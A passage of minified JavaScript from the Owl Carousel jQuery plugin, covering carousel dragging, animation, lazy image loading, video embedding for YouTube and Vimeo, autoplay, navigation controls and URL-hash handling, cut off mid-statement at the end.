this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in 